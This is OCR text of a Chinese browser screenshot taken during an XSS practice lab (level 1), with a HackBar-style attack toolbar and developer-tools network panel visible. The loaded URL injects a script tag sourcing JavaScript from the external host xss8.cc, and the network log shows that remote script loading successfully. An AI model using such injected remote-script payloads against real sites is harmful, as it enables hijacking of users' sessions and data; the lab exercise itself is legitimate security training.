 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
欢迎来到level1 选项
无法访问纯真网络 无法连接GEO数据库 搜索 JS ABP
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://39.96.44.170/xsslabs/level1.php?name=<sCRiPt sRC='https://xss8.cc/duHr'
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services Risk Rating Since: New Site Rank: 793934 Site Report [CN] Aliyun Computing Co., LTD
欢迎来到level1
欢迎用户
查看器 控制台 调试器 { } 样式编辑器 性能 网络
所有 HTML CSS JS XHR 字体 图像 媒体 Flash WS 其他 2 个请求, 1.07 KB, 0.59 秒 过滤 URL
状态 方法 文件 域名 类型 消息头 Cookie 参数 响应 耗时
200 GET level1.php?name=<sCRiPt sRC='https://xss8.c... 39.96.44.170 html 0.4
200 GET duHr xss8.cc js 0.
请求网址: https://xss8.cc/duHr
请求方法: GET
远程地址: 193.105.83.122:443
状态码: 200 OK 编辑和重发
版本: HTTP/2.0
过滤消息头
响应头 (0.217 KB)
Cache-Control: "nocache"
Content-Encoding: "gzip"
Content-Type: "application/x-javascript"
Date: "Sat, 08 Aug 2020 12:20:58 GMT"
Pragma: "no-cache"
Server: "tengine"
Vary: "Accept-Encoding"
X-Firefox-Spdy: "h2"
请求头 (0.373 KB)
Host: "xss8.cc"
User-Agent: "Mozilla/5.0 (Windows NT 10.0; WOW...48.0) Gecko/20100101 Firef